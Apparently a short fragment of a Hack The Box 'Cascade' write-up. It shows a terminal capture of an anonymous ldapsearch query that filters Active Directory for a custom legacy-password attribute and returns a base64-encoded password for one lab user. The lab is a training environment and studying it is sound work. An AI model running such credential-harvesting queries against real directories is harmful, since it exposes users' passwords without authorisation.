 ┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Cascade]
└─# ldapsearch -x -b "dc=cascade,dc=local" -H ldap://10.10.10.182 "(cascadeLegacyPwd=*)" cascadeLegacyPwd
# extended LDIF
#
# LDAPv3
# base <dc=cascade,dc=local> with scope subtree
# filter: (cascadeLegacyPwd=*)
# requesting: cascadeLegacyPwd
#
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
cascadeLegacyPwd: clk0bjVldmE=
# search reference
ref: ldap://ForestDnsZones.cascade.local/DC=ForestDnsZones,DC=cascade,DC=local
# search reference
ref: ldap://DomainDnsZones.cascade.local/DC=DomainDnsZones,DC=cascade,DC=local
# search reference
ref: ldap://cascade.local/CN=Configuration,DC=cascade,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
KALI